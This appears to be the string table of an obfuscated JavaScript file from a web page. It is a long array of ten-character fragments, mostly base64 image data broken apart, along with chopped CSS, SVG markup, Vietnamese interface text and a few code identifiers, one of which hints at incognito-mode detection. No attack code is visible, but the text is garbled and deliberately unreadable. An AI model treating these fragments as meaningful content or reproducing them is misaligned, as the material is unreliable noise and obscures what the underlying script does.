"srp+F07tij", "BxrL/7Avbs", "E4AvmKbo3U", "ULvzjhw9e5", "BfdYcgZPfQ", "eoV5Ua/roK", "86Le0ANEvY", "sDKDehk/qN", "WKn2Np+ZZh", "Qb0kA9QrXM", "fsN0tkC9Qg", "Q0F91hyBk9", "dFsOiXjAv6", "LGGCtK8IAa", " }\n\n  .log", "rYnT1+rDV8", "EjUywZFPQA", "script", "i86LekMPEP", "eLGkIIoSVV", "NQmqm7sdcM", "XO8XW9ivDv", "hAvUIGqNdc", "J2ohBS4zD4", "fY3q4mYF6x", "hHV9dHfEFB", "qHUA9KQOo1", "Pxw73kX3KM", "r {\n    cu", "GHDODOfGOX", "QdzevUAPH6", "3ov/4lQ70v", "ALArol5lh6", "8U3/WaeBxZ", "DjHXDSengE", "kM+06Denl/", "I5WG4OYQz1", "foNgPOUf/h", "X1s40XOsj9", "JD1GseFPWS", "HDLHGOoV/U", "/auCfqHbhD", "O8A7KFvlwf", "DmeDRsPUvH", "wk/2BcMDDh", "r12EGsT2FU", "N+sC8YGHDO", "GOahi8EEn8", "nmYE6j0ygH", "SrcA+rJGUA", "e4WHCkqJeJ", "3DILerWIY6", "/Kb7rRdA4s", "6c33jUy8Q9", "8PVqKTBOoV", "DNwD1AntIz", "hX1TtwhGRD", "wewD2i68si", "9SbsEAyJeq", "Q9SbfoTgs6", "4vSvG8FQTe", "OoJ/s7AreZ", "AAtsULOgDA", "QUK+SAdRrL", "7 145.905 ", "cI6JPlgcY3", "t_btn-dr-c", "EvXBY1AvmR", "hgH1gnowFA", "7MBSmXHYPB", "DizUAwAaIe", "rHmlepfO4Y", "ZeOkFALhD1", "L+MH9QpFoF", "oXnRb2hB4h", "eyQjqJRmgX", "ABwcqLenfM", "nH/o3ZWQKw", "u1ll/g6Dl4", "l1uM+8e1sN", "fiYG6sl+5t", "AAF/L2O/dE", "91FGUO9or+", "0YsXC/MZeD", "vYrluax1XB", "UV7n3vBca4", "vhD0Pghxzv", "wsEAE8l6lV", " left: 50%", "obPPZgMPki", "f4i8HkHgRD", "hP0rjmHgtP", "rbjBYw8Gky", "33D/3XiXr7", "vSYGDPVSfB", "e/ZYRsGdmM", "5Afqub4AqJ", "cneSBblOP4", "cQ8AAHg2Hz", "fvJzy+h9s/", "YVOU1/w8a/", "FQVHvAjss7", "VEPQAAeAwe", "IeqLe1fkJU", "eut4p7AABs", "iRpvgOn+40", "Nj6I0jGmQ4", "IA6oF6TX5Q", "dGgt8odHhi", "gHqiH6jn+g", "Q9TrmRb3iB", "UU4qAepoRq", "4H6iX1UDAC", "SsDuCKHRu/", "+L27gV6+DD", "6hQvXn3fBP", "CwD0iornyk", "Qz2y0Ln5E4", "3THQUGv+44", "DjI1bx4OOJ", "r//wa376o/", "VOek42/nOn", "VB7AjUK2QY", "zIOmneHeti", "kHTYGRT0AA", "a9Q3bouFzU", "XeNw78SXPs", "ME6hUyQL3m", "6Lel0Dot7k", "t63YdEvYk7", "6JetmgqAfA", "PYlKLCHjRH", "c4DRljr1OX", "O5ioyhXsUf", "hAdykDuvsk", "EMKqJhzDcx", "nXeIeqVV5u", "h5tzDPVuGK", "uTp6/Vhi+I", "Q0R0UUF6hU", "  padding-", "zxoscqcChc", "Qpz6jG0Ll7", "RT0AANY8nA", "QRuQMYSgXQ", "+c6c/qihuc", "c+Zd8E9Ihq", "27l2PX9/Da", "yWkw/9mzIy", "f6d3jHEvxO", "d5h6gn6rXe", "5yDxczUE/w", "p/7H6N7eJi", "4V53ORY5FA", "3iHqFYdFvW", "fYw8MM1Ctk", "swmHyR4w8w", "GJgX1jHUqz", "flex", "b4pO/07vGO", "XeGADgwbyL", "6EezxsZ3Gh", "i+akEESnCC", "yb3MPVz7wr", "AAOChR7855", "lter: gray", "wFjypkGi5x", "UE/5EKhnMQ", "DI6SqIH3I+", "wHnqF+Yhv+", "1HvUzcAwBg", "kREBwrUK2S", "B8ip2MUIqf", "75Z9Zr4iKH", "BnuxPtbocE", "/JDz6WDIOf", "5syJs273Rk", "AACuzIMiAA", "AdNmMe6JeO", "fFJ3+nd4xx", "WNQLzq8U9T", "aDkLWBOLMT", "UDUW+YOwzs", "oQjUKxlBvS", "iHejQOUADg", "2HXAoOPqJb", "L7KLeqs7RL", "c+JMXPAnvd", "gCp4nhqRDq", "15RLV7cgJY", "e3CGAfWCej", "UM43q4iXG8", "Gv/Glwj4iI", "uTwIAQBwF7", "AfUS+/h6gf", "CDYATqIYTQ", "6lR2iXtfg0", "QG+7FYO/N1", "/ymdiePH2t", "QmgtsSAihB", "8PXN/7h/7X", "nLZfTFzfo/", "CADRP1KjtE", "5A6jXXAjUW", "qCenMGQ01U", "mODfOoXt/0", "H9TrvgGoF9", "E6hUyQL3mQ", "BVRr7JD1Gs", "C9iT18fAjU", "k5lwGuEf02", "CgQtSr7BD1", "WI6ESBeoUM", "i3t0dol7zg", "6iX1UDAC9R", "detectInco", "Q70OhuEl2c", "hc5zaJ2ohB", "GAIgnX6Wrd", "PaQAAMKD2O", "E1xCoV8gA9", "6AqBeYg8PM", "6od3V+xaiX", "X9get7/9D/", "TFGDPXq/jH", "XUq+wQ9ZqH", "4l7AEAvLxE", "yBsYDpqTgP", "AmQTWFzj9p", "GCH2VrHCPI", "wC+YnsNLX5", "LczyrrXVvN", "2MkC97gJQL", "wPJ0B8q9Qf", "1t3BP1dpgX", "RLfzEjcM9U", "XquLwDqJfb", "rDD8g5RT9T", "odEvSTqRTt", "7ww/Uc4cD9", "lPGpHm3O2P", "UVsC4F0cre", "MuAABwut//", "HPUfTvh7VT", "uIeVGdTL+E", "IQL1ChmgXn", "H0PA1qqOhq", "9fEnuL7m22", "hXco6hXsU/", "qFS6Yd2uKQ", "06iXx/65uA", "1EvcoOUa95", "05uFDFCvuR", "UA+GQqDeAj", "OJs3fgCAiy", "FJAQAAwEWN", "nNP1Buc951", "ZoF7hwvi8C", "Ose6L2DuAc", "YruKMVFLqN", "h2Kw6JecF7", "dr {\n    c", "/auqf/qf/H", "YbvmDbi8HB", "4nDxgfc85w", "z7A2McE98y", "7i13gTFuwH", "PhkKg3gI9X", "qSH6jn+gKg", "smAPDwPsY9", "VQqCeZgTqP", "qFf3Jwiddh", "XTpL2YE7pl", "KewAAAGQ+I", "691m3i2Zl3", "1BvVw+wegn", "ecf3LUy8Q9", "fPfRctZR/N", "JdygOl+f/x", "C6DbCJzUbp", "W6C0C94B5W", "tdqdalcbgA", "W8eDjicMQR", "GveUjUS6Je", "PDUNe05/MI", "yQ9RrHhL1k", "hf1ug+IehN", "Lzol7XgKg3", "N4B6A3lHGl", "AepoRqIcQQ", "0sM8XOjv39", "OBwLuaIIud", "YF/W6D4l6E", "N4zMz3TBgV", "CntYw", "Pz2LwP10Lv", "COotoF7OD+", "H3jAto1BsM", "1fMfMC9bYT", "7BNFbx7Nlz", "ZlTJp3uzNW", "DNQrZAD1ug", "oVwISS9Jcw", "0JG9/i2Iyh", "xaDey/9BUO", "AsCj9UF348", "JRL3KDlGva", "L33AtnccWO", "2Z2KhMOU8+", "UlAfOs0MGw", "2V/wt7NvNv", "APTkDqNdcC", "MhqLeAejk/", "bF3x0O/o9Z", "ukYlXfqLGY", "PzKs9p2737", "AvsIfEDOrt", "zhuiXtWQqL", "uJevEdot7w", "1BP1rs6Les", "IInPInELgF", "BLlrYOAEjh", "qnKevHH8sZ", "Rb3uQ6LexB", "jjUq9fEZA7", "/QVAvcQeHm", "P55R+Jgbqy", "2APfRtkuDe", "Yg8PM1CvkA", "jAscTh6wvu", "Nu4Q9boPiH", "jvqWBgwDkz", "7O4EnfOHr7", "HF6IffOxHR", "vPucpt597A", "juiXoH7dBx", "OiXnJI1MsG", "QL7iHlRnUy", "Q9AAAA1uaD", "Ed1NP3yidH", "I/tu7Uph4o", "4iBwDDmeDR", "OQ//SkNORy", "bs+efqz2rz", "q9/Ac08RXx", "rexTaF6M5s", "HRU2UDJCLK", "Bjq1f0Jmle", "LQDAACwIF+", "zxdjeCqChE", "wOkI3WbAOe", "mSO+KOMR65", "DqVXaIes2D", "-logo-dr-s", "DgBwou9dfu", "ISphAKkaPE", "O5G3A8JEON", "2B2VzeMzM9", "Hw6MWIokvr", "xKEUOOZgTq", "Gp8X8Uv7Tl", "PLbJHASg+r", "HcXfuZeDVG", "p/rHmB5uZq", "O6XhygAAB5", "gbqCX6gnlI", "rtZgTsmdmM", "Ey+yPEHGBc", "DeAj1cM4B6", "Sx31ZQb1Ch", "5gX7yTss56", "M1CtkAPW6C", "xFE5pA5xlC", "zEAOvd3YZ7", "VuRIy2CVDl", "A9RrLgT1Fl", "SkZQL8kA9Q", "A8Mm8wAMCm", "s/E9uTpa7X", "IQv9gQL1Ch", "QL1ChmgXnM", "TILa1MRkDp", "QgitKRZGhB", "F4m6p20Q8V", "yQ8+lgyDn9", "g/8TwL3CM6", "LHH2Bc4HDy", "kf0fgNjOv8", "PUax4U9US9", "rh54wLaNwc", "7h/7XHHJCe", "VDoJ7FANQ7", "5RLxwW9YJ5", "lBv6AagXmA", "gYGnDPDuXE", "lor: trans", "1VyfPHcsZQ", "jAoeTB6zvO", "0MObJ/pYt/", "6VfbhL1Ju5", "aUagHkII2c", "yPxMFxz4NX", "2+PMiJbixQ", "PQAA7oWHRg", "zsc/B+zvo8", "Jb8HZxhQL6", "3qgAgMO8i3", "SOzUXZfgqC", "neJx70TX/I", "HHO+Ak9bDI", "sWDHqPfYAU", "+p3qVxuDj7", "lUZQb0kA9Q", "A+JGdTbyQD", "3iPusHaHeA", "QPD6g6B3qx", "z+T5E9FEwM", "hD1Jt+hOCz", "OPI6nf1wAO", "4|2|1|0|3", "hk/qFcoAvV", "plg6IeAACP", "6jApa3x8B9", "9z7nYB6qgm", "vN3GLxM1Dt", "ZNwgAeFA//", "sWMhItBMaP", "GE5L+ptz4t", "Vq3iHH6xj/", "3WO0S94rCo", "iTl4jO0031", "EPFkHopNwj", "MPGBOod7Z/", "sYk6BMaGOM", "xWNQLzot6X", "zgATFKKe6J", "CEMcmhcERv", "QcVDUu8AOy", "C/RwzQDqAf", "J2w8Y3oZ80", "cD4n5yB7+F", "zgDqNRcB9Q", "vUATqlYygX", "YmUG9jB/UK", "c//DH42Yx8", "I4mcGOpN+n", "Kq+lwMXsdl", "A6infAjUsx", "He68DH4VQA", "OIYZ6ff8Y6", "ldcYPT9ouJ", "lR2iXvOQqJ", "iX3MPFDNQT", "Ewoh6UVpzi", "fby/QG95DZ", "Fugh2sGUA+", "i13gXH0EZF", "untErM1tsM", 'dth="151" ', "N40ruLYFvo", "NAL6yEJiO4", "RY5FA435/g", "da7iOVB70q", "PenQDes5eF", "dcODXxDHUK", "ZY3iHqiXqt", "EQVR4nOzd+", "3sQcYfWlTn", "UAhJFwSGLH", "9QAAgAP4JA", "MS+zdzqDha", "2Dop6oF54X", "5rAAbtfPcq", "JHWgTBOAgB", "4aA5CYhvnQ", "J+VrvxME9b", "msABuEledf", "AIAi2XFP1A", "e86Col7r+m", "vAADYGVGvs", "nAUeUwYWRf", "m7yd1JFuQ6", "jectBoundi", "4xCaqveftP", "OMQD2E0LeK", "efYx9v0fcZ", "WMxyFX20rg", "jkQGnI3SbA", "2EEKT9IR7Q", "hX9QL7hD1C", "ThtSzvRln/", "C4f+AAAgIe", "RDPTKHGOr1", "b2hFxD1Ju6", "EHImVWMiVp", "eYjuVDw8vt", "Be1IvvEPVE", "SMaWf6tE9P", "cXwDUS+zhY", "wAAAMr+149", "7JCOolGaBe", "nBnOjXPoGp", "74 75.8901", "wcEzr3feTe", "OoVMQg5s4o", "/5VGVc6wFj", "gb6oE5iFYM", "OOB2h2ww4R", "UA/bVuJ7GA", "S9bJBUQ8Ag", "KnPidPOvSv", "L6sFQCNRbo", "9ZZE/TKBeI", "IJsGER2m3/", "ink bài vi", "H5HEfRuE8O", "{\n    posi", "FDkSIsgEw4", "GC/XNQb/rW", "EDABwsinui", "Oi3tADRL1l", ".8748 5.72", "Uq5gX9ZoGR", "EjPO4+a5GZ", "Xwwm9yAYUv", "O13omDe9j8", "4ER8/3mjIk", "bJBUQ8A9uV", "jB/UKRaBey", "/N79Wc3Mew", "fPH1grbjBY", "xg8ceDCZf5", "x2H+C2XlqG", "A5DzuihP6i", "y2c0hj5q5n", "HoHUE/yA/V", "Duvsk3ktWH", "B6t1bye3CG", "h6jUPiXpJ1", "f33nMNb9p1", "YK24wWMPBp", "CexBMTDgnB", "SRm51kZ/05", "MMzyn+YjC5", "ihRdQD94B6", "nYlNGZPn3a", "I1tBxzOGAI", "xGKMGOrV/R", "fMkID1AP3X", "Y+5RnVGDp3", "k9FIxAvUcG", "IA98kEGAID", "6f2Wz8T25O", "s3aBegdgD7", "3DuIeAGyf3", "07FEP6lQAA", "/LDLgdIRuM", "QD6rX6K4Up", "ecxGot4B6u", "5BcQ8AAGA+", "/0vstn4nty", "Pcw9XPkCP7", "wd94F94i+y", "    <patte", "B3N69QA8fp", "lBvYwf1CsU", "3DPVDMMzyn", "VIUOdP+Sk0", "1FwL1gHqiH", "HAADPzcM4A", "Zl7lOW27dx", "30y2/0KBeI", "u4gGOoR+BQ", "2KOoBAFfnQ", "8/6F/oTf/k", "IAPWaC0G9B", "DBO1KvsWDH", "uiXrxvKjXf", "zdh+8lH3+f", "p0GBpnDArh", "der-box;\n ", "M3VwCAr3gb", "9RrPiTqvYh", "e-position", "WIMgMZwD7c", "XywD1ugtAv", "Q/3mnfBPbq", "AAC8cxP3RL", ";\n    back", "OGES9e8Mg6", "sAOA5Rr7JD", "QYchpLgL1F", "IPghGohxBC", "vHkxtcKRv/", "1ChiGnuegO", "yT0IhtTz6P", "mT592mjEnz", "1D1CsOi3rB", "nqM3oVxEIK", "NKWw8nZTe5", "/Y/s7yX/5n", "BM5i4B6Imc", "tAAbBTYoQZ", "ALAbol5lh6", "IF6JSOol2S", "zd5O4kC3L4", "Q711LjgOXo", "/IdisOiXnB", "IvvEPW6D4h", "PkCP7GXIqR", "9XD1D3i5Xz", "mTbI3W8Z2+", "7gn6u24w+B", "/gtld3TAyP", "/65uAcALMz", "oaOo6GXQmN", "Be4Rxcniu4", "RZAJhwFjyp", "h: 4;\n    ", "4g6rC0Q9Ua", "cyLesULRD1", "r0/WKn2Np+", " 150.89 0.", "fsFnQ/R5Av", "xAPdcXAPUS", "z5BT9J+7do", "FL+05XACkF", "3APbQN+oJ9", "g3gI9XDOAe", "wxg047gygn", "ODv6PWd/HH", "bs0DuAVele", "DRv9AAAF/P", "TzMC9RBCO4", "8GAB7Lz/3A", "Apylc+du9e", "gO0oeY3nFK", "yEqFfZIeo1", "6Vf3VCRB8l", "AWOfP+eJHz", '8_28)"/>\n ', "UHFQ1LvADs", "OR4xZDTkAH", "6kh+o5/oCo", "+9jXuiXjYo", "gqAcAQC8Pc", "Jxt/OdOf1R", "Cel8C94iIi", "+cH9YZuAOo", "6nUNbiXqZe", "geHuYl9m5n", "/DdA76j8cg", "LF4IIYRSdY", "ImNzj", "xsT56+Vhu+", "DYGFGvskPU", "Zw4Exf8Se+", "9xT9Q7eYfC", "7AKiX3MPFD", "A05aD4+A7B", "CQruYXOhLv", "xg3rdNwD1A", "Inq6PASJdg", "hZ0wGQ07Fz", "OlDdU", "U34ihnmm+8", "/fw2gT18hm", "h6XQN7inqZ", "DuzNu4J+pN", "ygD1mgtBvQ", "S+JetGOGwv", "kiOE0JfJCv", "bj3yQGHx6w", "P2sN7QmaV6", "wUQfIVCvkA", "yX/5n/98jZ", "uZVnlPofjH", "OiHgDM4c0P", "b24AwD6gX1", "xQDUu7WS34", "MRus2Ac9R/", "vVW86Le8OW", "SR8gCiSwnU", "e7AfqVQqBe", "B56j/cMIP9", "#fff;\n    ", "DMNzir8YTO", "E70Lyt2P1b", "oQIsecA8wZ", "r1/+KlfLO4", "IeoN3y5qDd", "+w7V0fereO", "xK4R0SR8gC", "jpRjq1fw9N", "BPzgDqKR8C", "NijqAUCZNy", "HBb1gvMnjX", "9aqMoF6SAe", "D1ugtAveAe", "v1B6zt/6F+", "HDIHnMARYz", "CYOcHCiXmW", "AZMnSNSnq/", "be35uX2bsP", "o6gFwj7xxA", "cDpCtxlwjv", "VB0W9GyuWy", "zoKgn6oXnR", "XkpjFIbBzc", "yK8pWP3buX", "6uf8xuoeHe", "OwBQDNRr7J", "EASewh4/in", "4KhymDCyL4", "qDZA4AkaMT", "U3OG2/mLi+", "jM4Z6dYxJU", "L3FHaKeqCf", "v4ySofmOw/", "cVDQ675jxy", "MHUS8T9wAA", "ACIepUdJ4t", "PFDNQT/EA9", "EWKw+3vCy7", "i3oQdgkFRD", "wMid4I1Ctk", "b5QjG+p3qV", "h63QOi3uQ7", "SepjK4QTgK", "6kn487dMG9", "h5UZ1Mv4Qb", "Bpyj/sMJP9", "UW9TNwDAAD", "3n2BHjZF+a", "wgj6jUfFvX", "FT6zj1Rr+G", "S/fatTLxD0", "td4h6hWHRb", "sform: tra", "ytd+LgHjY/", "u7F+jhw/Rz", "qOLuJKmjTh", "nyUDksAXOM", "oPJ/xgXzAw", "5Q//65OkDa", "gL1gntYBYB", "/4WE7Rcv/m", "D2JSiwh40R", "TGPadBvXy/", "6hQxQr7kI1", "RLMsy7hYvm", "9QYCoxJVCE", "AAMNHH79wT", "JBUW9zXtQb", "be56A7z7lD", "BO/4AmXjng", "/GN+lrYZ6j", "J7eJiBeoUM", "hmHjjHtXE/", "7bME9YrGS7", "eIlQgihhz7", "x5pic647Bt", "gHAuXkRAKB", "wDuEfUqO0S", "LDjgdodsMO", "3DNAOrJGUC", "6cPrBU3eOz", "pIAUA/Ua/K", "vGxT1ABjhA", "oV/QnxXe9C", "7KK8WYix74", "mBOohhHrFi", "poA3k7zVvb", "Z3xG4zcyrP", "3hOzLy/Ny+", "Evbp5Ua9pQ", "Z1NDR1nQw6", "y+ll5eur/5", "/JDjHXDSer", "npJxgHvxH/", "BoPFgAAT+y", "XrrrZeH1rl", "UK+5ENRbQL", "oYHIFTxJgE", ": 100vh;\n ", "L1oh6jXPSD", "zgHrlDKBeV", "JBUQ8AYD8e", "BwAAe/BADQ", "wYFfE8dQr4", "38TD0AAOBe", "guAqnelp+Z", "2ugZE7iHsA", "ED1ei7/YO1", "b0xsy1DYTX", "hgpxVCv5u+", "4J4XPzoAwN", "fFdoN4647/", "gzUGERgxFC", "nDkvQcE9bC", "C3y1eHoQQO", "7UbpubnqeA", "Qb0qI6iXZD", "o1zwk6iVRL", "JysjsHeaf3", "Ieo1D4p6Sd", "/8Nv/Vlwj4", "BY/SoRQmFr", "NgIntRum5u", "1skFRDwCO5", "v/0L8tddrA", "ep6U6uEljK", "gXrIKH4kCG", "upXPOZc5h4", "N6hSJQr2QE", "QojMIXuoE5", "AwImJepUdo", "gP6mUyOgKn", "WGRL3NeVFP", "YyOwKnfJ1C", "4.494 145.", "15+lpt+IJt", "o4+Gv8yFOg", "np3CENZ705", "9QoZoF5zIa", "zOszL+jqbA", "AOrJ/oQhxz", "zSxlCvgTGR", "n6pVWmb/D4", "I8uOgWAvUK", "zTsJqq95+0", "qBeIQPUay4", "r50Pf/FnEP", "HuiXvWAqHe", "guA22jezj5", "M4c0PALgbf", "sMXbHsxOHj", "A9QJ7SAJAP", "4u4kqaNOGx", "aCLqVXaIes", "iQs9xmyJnz", "LDvyaOIZ6R", "t7GPVFvpx1", "AADylb34b9", "Fz+CAABsga", "tNGZPm3e6M", "Nw6vcJ1Gsq", "62Pdh8kEe3", "2Et/DYNi8v", "bNHIEcMgAZ", "//www.w3.o", "9Z0/9K9Pnj", "RL3CIVEvGx", "uJ7GAybt3f", "OxSHRb3gvK", "Dl0DJ8gchA", "3sAAAgAElE", "BCNRDCGWKl", "mDe9j8EDvv", "OPtnHNplDx", "pN86Je1aCo", "zDjDaUqc+J", "D1Ju+wGBb1", "JKKHN0Gxhj", "A6lXNQD3BD", "5C6JvF4oEQ", "fZh/Vv2vvR", "SDqPe8O4h4", "+5P0LxSvav", "2adtc3fCxj", "Nf7993h5n+", "8NoE9fIZja", "7sAqJfcw8U", "KA7fOy/uAQ", "vNu/+Dv9wj", "idnN7k7yYJ", "VDPYgDqnRl", "Q4CwxUHRKd", "HoePZ8TZ+K", "sPWt/5Q//6", "wmA0POmQHU", "f1qgZFPQCg", "HNv0RGDHUq", "ian6eCQwic", "iafoV7QL2k", "nPyRP37tE9", "8AABwEeu41", "AAgBiGDQAA", "eXyDqAQDAc", "cXRB8mUK+Q", "QxzZhdjYJ/", "wAAwF748AI", ")) / 2\n   ", "LIZFvWBe1E", "YFfE8dQr4h", "MBBiXDEBXg", "XjYo6gEAwH", "w8YI6u36g9", "3dYDfu7Hcy", "O+bH9QbDgf", "hyBk99Af1M", "n/AbhHRFQt", "b5C5DAuSjK", "Aj8kDFgAAT", "SIHLIftp9g", "iIhq5GFJNC", "6pWMkfsmuE", "1lOUa/5oKg", "fYYXmHqCfq", "of+zhpxq/+", "7EhZ7iHjuB", "2purnuRk8Y", "1IvOi3pDDx", "1AACApTd+N", "QdvqF7iXd4", "EC9Wyv5PTj", "P3B97x/6zx", "o1zot6xWFR", "RlAvyTDvFi", "1jdDvQOwh1", "cMoB5QrzUD", "F825NMaj38", "rua2F0/C6d", "Fd1pnN4iMh", "x81rkC5+7m", "XkTjwldNTO", "byQD1ugtAv", "n thanh cu", "DYlOdk4y9n", "A9UC9Zj+oV", "aIIudWUBJE", "e6i+EPQ+CH", "iAEAwI6Jep", "4LT9YuL6Hp", "nUy/hBve4b", "CKoolSxTDp", "sDdbi3qvvv", "L2cH9QbugG", "YQL1CRkPwo", "5AHre84BRl", "928QwqomHM", "E4Z4owXvsU", "pw5L0HBPWw", "I',\n      ", "IQPUay4E9R", "dFPQCAzBu/", "6lkMQL1bK/", "elOYcMidHI", "iHlRnUy/hB", "01Lyh/h+ZV", "aXi3pjdxD3", "T0nnyHN/9y", "ATThT1PNde", "wS9bJBUQ8A", "88ioN7EHhr", "XQb0aA6j3y", "p1sRkDtkP2", "O/4AmXjngd", "z8AEQAADoI", "p1f4LIkQoc", "SNTLBqe/b3", "GjEyTf2Wft", "G9JAPUK1y4", "MC+PNgAADB", "X2LudQcPXq", "H7tD4AqLex", "gXDot6wbyo", "gnpJxsOh3j", "9AFr5oA0AJ", "Cvud7+zfl2", "T9US93eZFP", "ekgHqFS6Ce", "NP5EiXKgdD", "ePH2tNnzBt", "dF7UG3qAqD", "HrdA6Le7fP", "Z6oZhucUfz", "+nd4xxL8Tg", "lwGDBmi5wo", '9" y="-36.', "KwqBfMi3rJ", "mUC/jB/UKR", "cpqLDDnLbY", "9Qgao11wE6", "+HlFAA4BFG", " 148.25 75", "uAi9hOa/F0", "HbmwfXA5nD", "PGpHm3O2Pg", "XMDzp3eSjJ", "qFfIAPWai0", "wAL3JPWwuX", "8A4Hm8aAHA", "b+rB+4+szq", "CGWKlx8hhF", "igSA4SB9iw", "hm4A6gX2kJ", "wFThNDKOm/", "w/9j4d6o0A", "TmzImz7tNG", "1Mn5Qr1AE6", "NXPAnxXe9J", "J1It2iHrdA", "w+sFTd47MF", "YZ5Ua9qUNQ", "1c/t9J3kwx", "CtkgHrNRaD", "9qJdisBfLw", "3999 117.2", "1QzDc4q/GE", "Ru3QOZwxi3", "HU6y4A6iX3", "W8QiwRCCG2", "BkHoePZ8TZ", "lBvSQD1Ctc", "B/uIv/+YeU", "QQoAACYS9S", "f+xww5w/4T", "POIavfkBLB", "poMDDlnBlA", "KiXHBL1skF", "Y+L7TQXT2o", "AFAACTiXqV", "AcfURk3gXG", "0/7LEG9ovE", "/R0WQCgXjn", "T0GfKwJvpw", "Y7RL3isKgX", "wCyH+x5EA+", "3gLq5TJAve", "eOgFAACmy+", "0S9yg5Rr2t", "EAAALupj3B", "H6oLvx4GHB", "hXorvduHbS", "HmlepfO4Yw", "4HM4YZL0r1", "OoV/UnxXS+", "lh0S9bFDUA", "BjY1tjshxn", "1HtkAPUqHw", "NX6MS5t1qR", "ZOMvZ/qzuu", "QbQaco35hG", "hyV8wR9Qbn", "g2OlsqU9Xc", "o13CHqJcMi", "ò nhà mày ", "kKiXDYp6AA", "w/BRVx0mJI", "DRlzblGdUY", "7sdcMiM6lb", "LwaTexAMqe", "q4hjqOeDws", "ata:image/", "WeYd5uLzLv", "DAMfmwBwAA", "BOn86GeOYc", "HrKh0A9iwG", "J+oBAPCc3v", "IOhObMibPu", "teHeE0TODY", "vUIGqNdcCO", "75B5eKewAA", "cLP3AuJevE", "ITFH9gDuEV", "Ki3QA/XDKA", "TSpb+YEbhn", "hN3WA2Leht", "GHYdxrUy/s", "8F9YtfEphw", "OZxfxFBvyc", "qW/mBG4Z6o", "gAJqCEA7ZF", "FwNuJHKUlL", "HCNQrZDQEP", "8m97DNcMRN", "C6iXywD1ug", "xpz8kT9+7R", "Pt3wT0iIjp", "/fuC/SwKcp", "L4L1CtkgHr", "5QNQ7ZLBPb", "UG93YyAPTO", "R6xERHQN+Z", "Oi88AIABES", "EPWah0S9JO", "NY8nAEAQIf", "+DMwyoF9SD", "XqEI1CsZQb", "5lee07d59j", "KiWNmIiYg+", "DDhNG9g0Mv", "qNdcCNQD6o", "gAAPTzAAQD", "IxY6BBCCH2", "F50W9roFb/", "QNX6MS5t1q", '46">\n     ', "yr4nxmleid", "lRQihJJXgH", "cAiB88IQJk", "e/6zv3AMAA", "tTLxD0AAID", "LHE4esL7nH", "cTkzlkzqF3", "e6LexB1Ww6", "33Y1MZlDZo", "KjXNfCMO4h", "oIdrBlAPqN", "FcYEvU250U", "LcY8hJ7uHq", "1AvmRb3kkK", "SOEvl5/Vfi", "order: 1px", "OoVMkC95iJ", "Y9/vEfdZ3w", "cVjUC86Let", "OclHEZTmjq", "v6nUfEPUm7", "PqefR8TpyJ", "zrRAwTqFTJ", "hXgfD8JLsY", "WCe1iZQb2M", "6j0ygHrKh0", "E3YIhkS9xR", "XBIWXMAAC4", "0MModBA/O8", "xiGereLYaB", "/tmOoV/R31", "6ODUe9TNwD", "xmjsk31sO+", "HRCfKgoRCB", "3ktWHCg1aP", "/O+ZNHvUzc", "QAQAWJOpVd", "nb5f7BRb26", "ArEfUq+wQ9", "cYFDicPWN9", "oRUE8zAvXQ", "LbRvNK62ET", "+Q7FYVEvOC", "xeRgDYDVGv", "GMb1cBOjAx", "/+S/9sSN+F", "Dol62aCoBw", "0/C6d3xRgx", "QAeo1F4F6C", "A6gH1GvNAO", "L1NCNQ75EB", "ZTfZ8oZ/po", "E9eqoe/cUH", "V/efVF2q7+", "H6jnDgbqJf", "qG4TnFXwwm", "kéo xuống ", "umFkfqYLDv", "tm0MgjWvVO", "c4q/GEzuQT", "s/5bOcfOjf", "K/I3CbmVd5", "+o5/oCoB7v", "O7hYV5i73Y", "AT60U90S9A", "UIIIRSqG9w", "7lOW27dx9j", "WWQys", "+5v2/3/g39", "noA8Dy84QI", "B4S87XeiYN", "EuNT/dkkUv", "IbSUL3APqD", "5DsUh0W94P", "OGMIgOB3FE", "+SU/UPkdIx", "AACAa/rVn/", "F5wDyszqJf", "PVHv6ryoN7", "/3L4gcsi+Y", "foHmleleVw", "LesF5Ua/7A", "u8sYwHpYjB", "/Uc30BUC+x", "z/CEMTwInl", "dIRuM+Ac9Q", "q7fqD1nf+0", "94sXCCGELh", "cAsA4vXQCw", "AAJjujN+pJ", "BWdwT9SrvE", "V7dfwFwG83", "cHdFZ", "A5VBz4sR1D", "PI+odk9OAO", "5N8SfMvOAe", "gERwAjX9VD", "fIMOQ0Fxly", "xYqhX72eF5", "uIQmI7gHQq", "qCeZgTqIYR", "DUC+5hZQb1", "94B6sh+o5w", "HqBPSRmUG8", "MdEvcoOUa9", "3jcO/Elz7N", "/uCgQHnzHD", "JKi+5u0/we", "AXEAp7ol6j", "8kEe3odYr/", "B/GAfFfRrm", "b3f8pnYnjx", "VvmwAgDAoY", "vUKGaBecxG", "6jUPinqiXn", "Q2KegDAbB4", "lmReoJ/s7A", "/4EHbNsYBI", "JxDwCAI/Fy", "N+YRr+eyoY", "28YgWPNK9S", "Xky1LuItS0", ");\n    bac", "DVYyJN8ekA", "7K6fhdO7Yo", "KUzcdL7LZ+", "pljDPWK/qT", "AoeIYQ71rb", "+JQb3djIA9", "KFeHWMSVF/", "/rcC8+inNw", "UsxiAerdW8", "rV0dDUdTLo", "FEMux+Iudu", "DF4OMjVvHg", "classList", "UPGvtkH9sO", "2+tHkHg8E9", "OLmHmxGoV/", "6gEAsAcPlA", "IwF4pT92AA", "J5zmlepdOo", "/f19V31pyj", "VEvOSTqZYO", "F+IZzyH7Yf", "Tf+sAAAAO7", "AAd+NV3BP1", "veQeLmagnu", "3YYx5Uxf9o", "N2lIKYucKQ", "w9UP1JP9QL", "CKM18XkpjF", "Mu/cWMwD1T", "WAevmMD4d6", "0p8D4NhoN7", "iM6lbm+aJg", "mBcXqFfIaA", "Ngz8xmNLxL", "DcDcn9wksG", "7TU0lb00ro", "qdQ+IepPvU", "poxA56TEiR", "5Rr3tA1Jt8", "ASe5h2uGc+", "6cgZQr5wB1", "XAPm6J85WP", "Q+8CODxE76", "8c9TJxDwAA", "gZPfQH9TIZ", "r7f7ncTqNc", "TLZYB63QWg", "QNQL7CHJAD", "AeRE+sd32g", "hlymgwMOWc", "jDGUK+DESJ", "AE+WpgOBE4", "OF0Mg8bgME", "eIesVhUS+Y", "4pSPiiYguL", "W/iDst5UW9", "bQu8OPMAsX", "LqaUagHkLv", "Zrid35wj4j", "uC8eXAEAgF", "2iHrNg6JeE", "yB8vcgYfYL", "8eACAMBhau", "837hA3AMAq", "PRvi3sAAOy", "tk0JnYlDF5", "xL1KjtEveZ", "ho6joZdCY2", "XFP1AMAACh", "++botO/0zu", "wCol9zDxQz", 